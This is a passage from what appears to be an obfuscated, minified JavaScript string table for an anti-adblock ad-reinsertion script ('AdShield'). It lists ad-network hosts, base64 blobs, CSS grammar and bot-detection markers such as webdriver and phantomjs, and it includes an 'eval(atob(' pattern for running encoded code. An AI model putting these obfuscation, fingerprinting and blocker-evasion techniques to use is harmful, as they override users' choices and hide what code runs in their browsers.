cmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','normal||[size|inline-size]','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','AdThrive_','webkitResolveLocalFileSystemURL','data:text/html,','ltr','aswift','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','auto|optimizeSpeed|crispEdges|geometricPrecision','iframe\x20message\x20timeout:\x20','_asClickListeners','First-party\x20image\x20load\x20failed','<\x27border-bottom-right-radius\x27>','cqb','content-box|padding-box|border-box','XMLHttpRequest_statusText','endpoint','href','HTMLElement_dataset','infinityfree.com','<wq-name>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','cdn.adapex.io','as-extra','geb','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Condition\x20is\x20expected','5ab43d8d','css','localStorage','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','shouldStorageWaitForTcf','api.ootoo.co.kr','method','mask','HTMLScriptElement_src','runBoredpandaMonitor\x20error','BotdError','Invalid\x20mapping:\x20','2139666xafQkm','about:blank','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','DOMParser','cssWideKeywords','SYN_URG','gpt-adapex','calc(','writeln','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','/negotiate/v4/fetch?passcode=','script-src-elem','idx','[shorter|longer|increasing|decreasing]\x20hue','_sorted','<symbol>','get\x20','func','Field\x20`','player','HTMLAnchorElement_target','<ident>\x20[\x27.\x27\x20<ident>]*','static.doubleclick.net','https://imasdk.googleapis.com','Spaces','Element_attributes','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','HTMLSourceElement_srcset','originalLine','class\x20extends\x20self.XMLHttpRequest','log','()\x20=>\x20version','smartyads.com','https://report.error-report.com/modal?','map','Number','padding-left','awesomium','ignoreInvalidMapping','property','adshield','toLowerCase','<display-outside>?&&[flow|flow-root]?&&list-item','pub.network','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','el.quizlet.com','validate','leader(\x20<leader-type>\x20)','`\x20should\x20contain\x20a\x20prelude','media-amazon.com','<single-animation>#','opr','base[href]','mozInnerScreenX','ads-','exec','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<url>','out_of_page','calledSelenium',';\x20SameSite=Lax','rotate(\x20[<angle>|<zero>]\x20)','<attachment>#','gacraft.jp','lines','fromCodePoint','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','__tcfapi','<\x27flex-basis\x27>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','applyRatio','Ratio','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','ing','ads','<line-width>||<line-style>||<color>','isInRootIframe','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','shouldRecover','link','googletagmanager.com','Node_textContent','scribens.fr','()\x20{\x20[native\x20code]\x20}','attributionsrc','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Multiplier','google_ads','setImmediate','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Boolean','ownerNode','catch','getDetections','fromArray','redirect.frontend.weborama.fr','writable','none|<single-transition-property>#','stack','phantomjs','stickyadstv.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','as_apply','max(\x20<calc-sum>#\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adContainer','advertisement-holder','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','length','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','none|<track-list>|<auto-track-list>','currentScript','728','bidswitch.net','setPrototypeOf','mismatchOffset','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','reserved2Output','scripts','setAttributeNS','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','svw','noktacom.rtb.monetixads.com','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','bidsBackHandler','MessagePort','raptive','addConnectionHandler',']-token','[lining-nums|oldstyle-nums]','responseXML','createItem','lookupOffsetNonSC','localeCompare','getArg','fetch','<\x27opacity\x27>','<custom-ident>|<string>','right','jizsl_','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<masking-mode>#','<color>','columns','repeat|no-repeat|space|round','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Must\x20be\x20between\x200\x20and\x2063:\x20','Identifier\x20\x22','[common-ligatures|no-common-ligatures]','errorTrace','as_window_id','getComputedStyle','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','auto|isolate','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','productSub','then','sandbox','gpt_limited','edge','[clip|ellipsis|<string>]{1,2}','matchDeclaration','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<font-stretch-absolute>{1,2}','tagName','Array','domain\x20switched','async','<time>#','[auto|<integer>]{1,3}','HTMLImageElement_attributionSrc','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','Element_closest','`\x20node\x20type\x20definition',',\x20elapsed:\x20','onmessage','\x27.\x27\x20<ident-token>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','priority','scroll','Integer\x20is\x20expected','autoRecovery','<page-selector-list>','WebKitMediaKeys','cdn-exchange.toastoven.net','svmin','none|vertical-to-horizontal','document.classList.remove\x20not\x20work','frames','https://ad.yieldlab.net/yp','extra','/runner.html','gptFetchSlots','_as_prehooked_functions','Window_setInterval','ric','script_abort','ops','[none|<custom-ident>]#','number','none|[first||[force-end|allow-end]||last]','HTMLAnchorElement_protocol','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','Function.prototype.bind\x20is\x20undefined','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','document.getElementsByClassName','opacity(\x20[<number-percentage>]\x20)','Declaration','abc','bad-url-token','Node','tokenBefore','HTMLSourceElement','/negotiate/script-set-value','nextNonWsCode','\x22:\x22,\x20','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','selectorsToForceProtect','<number>|left|center|right|leftwards|rightwards','N\x20is\x20expected','samesite','ensureInit','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','ads-partners.coupang.com','data-cmp-ab','element-attributes','appconsent.io','/dbm/ad','dimension-token','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','getContext','Node_appendChild','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','getAdUnitPath','MatchOnce','campaignId','revokeObjectURL','atrules','wpsstaticieplsg.b-cdn.net','INVENTORY_FRAME','duration','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','geniee','https://consent.newcastleworld.com','anymind360.com','pointer-events','<string>','<number>|<percentage>|none','element-tagName','3rd-party\x20fetch\x20error:\x20','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','languages','next','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','loader','logs','sepia(\x20<number-percentage>\x20)','language','scale3d(\x20[<number>|<percentage>]#{3}\x20)','psts','20030107','que','scrollHeight','boundingClientRect','cdn.optimizely.com','balance','horizontal|vertical|inline-axis|block-axis|inherit','stackadapt.com','pageview_id','smilewanted.com','as_inventory_id','start|center|end|justify','[<length-percentage>|auto]{1,2}|cover|contain','Unexpected\x20syntax\x20\x27','Unknown\x20at-rule','<single-animation-fill-mode>#',',\x20height:\x20','Function_toString','x-frame-width','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','htlbid.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','[full-width|proportional-width]','sameSite','input','script:','adshieldAvgRTT','protectCss','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','crwdcntrl.net','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','<noscript>','naturalHeight','Negotiate\x20async\x20ads\x20failed:\x20','eval(atob(\x27','prevUntil','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','https://ap.lijit.com/rtb/bid','normal|always','setRequestHeader','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Document_querySelectorAll','api.rlcdn.com','<unknown>','https://consent.northantstelegraph.co.uk','<line-style>','isEncodedUrl','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','eventType','createList','exp(\x20<calc-sum>\x20)','RegExp_exec','?version=','linear|radial','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','thread-','Condition','[object\x20Date]','cbidsp','traffective','video','impactify.media','port2','as_adblock','pbjsList','destroySlots','import(\x27','auto|[over|under]&&[right|left]?','window.top.apstag.runtime.callCqWrapper','none|auto|[<string>\x20<string>]+','Window_setTimeout','stndz-','<length-percentage>{1,2}','vmin','(\x20<declaration>\x20)','<\x27margin\x27>','__as_ready_resolve','ads.blogherads.com','[<length-percentage>|<number>|auto]{1,4}','substring','gw.geoedge.be','cfdc6c77','adm','ssmas','<position>#','Property','shouldPageviewOnUrlChange',';\x20SameSite=Strict','auto|none|antialiased|subpixel-antialiased','!important','Script','normal|italic|oblique\x20<angle>{0,2}','/negotiate/v2/image?width=','semicolon-token','Combinator\x20is\x20expected','onetrust.com','protect','cookielaw.org','PluginArray','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','cmVzZXJ2ZWQyT3V0cHV0','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Element_hasAttribute','sendBeacon','sidead','Layer','translateY(\x20<length-percentage>\x20)','isSafari','d15kdpgjg3unno.cloudfront.net','CDO-token','MatchOnceBuffer','eatDelim','r\x20script\x20executed\x20more\x20than\x20once','https://static.dable.io/dist/plugin.min.js','<image>','abs(\x20<calc-sum>\x20)','limit','WebGLRenderingContext\x20is\x20null','<\x27padding-left\x27>','/analytics?host=','HTMLVideoElement_src','amazon-adsystem.com','<bg-position>#','collect','blocking_acceptable_ads','encode','normal|break-all|keep-all|break-word|auto-phrase','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','auto|loose|normal|strict|anywhere','def','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','\x20>\x20','https://ssb-global.smartadserver.com/api/bid','state','descriptors','sourceContentFor','rotateY(\x20[<angle>|<zero>]\x20)','substringToPos','blocked_script_cache','Integrity\x20check\x20failed:\x20','javascript:','slice','tb|rl|bt|lr','scrollBy','INTERSTITIAL','get','includeHosts','host','reserved2','invert(','sourceRoot','`,\x20expected\x20`','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLLinkElement_rel','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Date.now\x20is\x20not\x20a\x20function','[diagonal-fractions|stacked-fractions]','fetchParams','/ssvast_track/v2','charCodeAt','childElementCount','hue-rotate(\x20<angle>\x20)','auto|after','as_logs','content-box|border-box','<\x27margin-inline\x27>','<symbol>\x20<symbol>?','api.reurl.co.kr','/static/topics/topics_frame.html','replaceState','shouldNegotiateAds','Invalid\x20URL:\x20','teads','[class^=\x22div-gpt-ad\x22]','setAttribute','http://api.dable.io/widgets/','HTMLFormElement_target','Type','HTMLIFrameElement_srcdoc','argument\x20val\x20is\x20invalid','country','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','adpushup.com','isInIframe','grad','div[aria-label=\x22Ads\x22]','Load\x20stylesheet\x20results:\x20','<custom-ident>\x20:\x20<integer>+\x20;','auto|both|start|end|maximum|clear','doubleverify.com','isPropagationStoppedImmediate','yorkshirepost.co.uk','2861DHuJKD','navigator.connection.rtt\x20is\x20undefined','HTMLIFrameElement','adcontainer','mixed|upright|sideways','checkAtrulePrelude','hotjar.com','<family-name>','[block|inline|x|y]#','/gpt/setup','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','from|to|<percentage>|<timeline-range-name>\x20<percentage>','insertRule','iterations','document_getElementById','raw','snigelweb.com','<\x27inline-size\x27>','navigator','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','/getconfig/sodar','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','default','<feature-value-block>+','svh','use','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','sync.search.spotxchange.com','left|right|none|inline-start|inline-end','succeedscene.com','query','Element_getElementsByClassName','Hex\x20or\x20identifier\x20is\x20expected','char\x20must\x20be\x20length\x201','auto|<svg-length>','Reflect','allowPrebid','idRegex','clearTimeout','body\x20>\x20div\x20>\x20span','getAttribute','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','grayscale(\x20<number-percentage>\x20)','prev_scp','Failed\x20to\x20detect\x20gpt\x20fetch','\x22googMsgType\x22','[auto|block|swap|fallback|optional]','nightmarejs','hadronid.net','HTMLStyleElement','SharedStorageWorklet_addModule','Element_getAttribute','https://tlx.3lift.com/header/auction','33across.com','SharedStorageWorklet','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','btoa','https://securepubads.g.doubleclick.net/gampad/ads','brandmetrics.com','auto|<length>|<percentage>','auto|text|none|contain|all','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','freeze','beforeunload','PerformanceResourceTiming','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','avplayer.com','.setPAAPIConfigForGPT','Google','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Token','true','Number\x20sign\x20is\x20expected','<\x27min-height\x27>','botKind','prelude','inmobi.com','outerHeight','calc(\x20<calc-sum>\x20)','/f.min.js','navigator.connection\x20is\x20undefined','constructor','all|<custom-ident>','Invalid\x20protect\x20url:\x20','http:','Class\x20extends\x20value\x20','flat|preserve-3d','bliink.io','cookie','content_ad','children','svi','setSource','once','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','deep','Vertical\x20line\x20is\x20expected','Terminate\x20-\x20memory\x20limit\x20threshold','enjgioijew','\x27:\x27\x20[before|after|first-line|first-letter]','close-error-report','\x20or\x20hex\x20digit','defaultPrevented','mimeTypes','_WEBDRIVER_ELEM_CACHE','bhg.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','auto|<\x27border-style\x27>','string','flashtalking.com','TypeSelector','xlink:href','normal|sub|super','stpd.cloud','getDomId','border','hypot(\x20<calc-sum>#\x20)','andbeyond.media','AdShield\x20API\x20cmd','Operator','HTMLIFrameElement_contentWindow','(function(){','forceBraces','static-cdn.spot.im','AtKeyword','prependData','URLSearchParams','getCategoryExclusions','//#\x20sourceURL=rtb_adm.js','cmVzZXJ2ZWQxSW5wdXQ=','gpt-ima-adshield','<media-in-parens>\x20[or\x20<media-in-parens>]+','atmedia.hu','margin-top','else','https://html-load.com','VENDOR','result','playwire.com','data-src','tokenType','start|end|center|justify|distribute','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Terminate\x20-\x20non-adblock','chained|none','px-cloud.net','window','https://cmp.myhomebook.de','r2b2.cz','aria-label','XMLHttpRequest.onreadystatechange','CSSStyleSheet_insertRule','none|[crop||cross]','before','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','normal|<number>|<length>|<percentage>','raider.io','Dimension','Worker','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<\x27right\x27>','asadcdn.com','yellowblue.io','v7.5.54','knowt.com','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Terminate\x20-\x20IVT\x20blocked','isArray','json.parse','default|none','text-ad','<compositing-operator>#','sessionId','AdShield\x20API\x20cmd.push\x20result','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','can\x27t\x20access\x20document.hidden','getSizes','minutemedia','createSingleNodeList','<\x27margin-block-start\x27>','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','none|capitalize|uppercase|lowercase|full-width|full-size-kana','navigator.productSub\x20is\x20undefined','<\x27border-top-color\x27>','Forward\x20report\x20url\x20to\x20engineers','none|zoom','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','[data-uri]','simpli.fi','1rx.io','<mf-plain>|<mf-boolean>|<mf-range>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','<counter()>|<counters()>','fXFCPHpgUFpbWUg6MHNqdmFPcA==','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','repeat|stretch|round','class','aXJycg==','_last','Failed\x20to\x20detect\x20bot','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','yieldmo.com','DocumentFragment_getElementById','https://prebid.cootlogix.com/prebid/multi/','slimerjs','afterend','HTMLTableCellElement','<counter-style>|<string>|none','insertData','adingo','android','auto|<length>','<\x27inset-inline-end\x27>','test','string-token','[auto|alphabetic|hanging|ideographic]','timeZone','{-token','first','pa-pbjs-frame','none|<transform-list>','signal','outerWidth','adnami.io','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','edgios','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','scanSpaces','notebookcheck.com','JSON','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','auto|none|preserve-parent-color','Element_ariaLabel',']\x20by\x20[','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','HTMLVideoElement','umogames.com','Bad\x20value\x20`','www.whatcar.com','auto|balance','givt_detected','<media-not>|<media-and>|<media-in-parens>','tri','rubiconproject.com','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','about:srcdoc','__lastWatirPrompt','svmax','openx.net','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','Please\x20enter\x20the\x20password','2339340afcmdE','Click','iterator','<box>#','googletagservices.com','blob:','contentDocument','textAd','unset','ad.smaato.net','add','platform','splitCookiesString','is_admiral_adwall_rendered','s2s.t13.io','[<family-name>|<generic-family>]#','[<age>?\x20<gender>\x20<integer>?]','delim-token','data','ladsp.com','adsense','reverse','https://consent.cesoirtv.com','cancelAnimationFrame','lookupOffset','none|<shadow-t>#','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','TkduRThhX3kuRmpZTz00dzNdcDc=','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','matchRef','toUTCString','orientation','52592wONtlS','<combinator>?\x20<complex-selector>','eat','getEntriesByType','sqrt(\x20<calc-sum>\x20)','data-bypass-check-transform','none','d2VneWpwenV4MzhxMmE5dm1pZm90','getFirstListNode','[<length>{2,3}&&<color>?]','springserve.com','Proxy','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','wechat',';\x20Priority=Low','tcloaded','ep2.adtrafficquality.google','https://googleads.g.doubleclick.net/pagead/ads','fraudSensorParams','[id^=\x22google_dfp_\x22]','smartadserver.com','as-tester-handler-added','xg4ken.com','<number>|<dimension>|<ident>|<ratio>','onClick','checkAtruleDescriptorName','AdShield\x20API','<\x27padding-left\x27>{1,2}','/pcs/activeview?','`\x20in\x20`','auto|none|scrollbar|-ms-autohiding-scrollbar','option\x20sameSite\x20is\x20invalid','cefsharp','filename','safari/firefox\x20iframe\x20timeout','at-keyword-token','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','presage.io','no-cors','[csstree-match]\x20BREAK\x20after\x20','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^m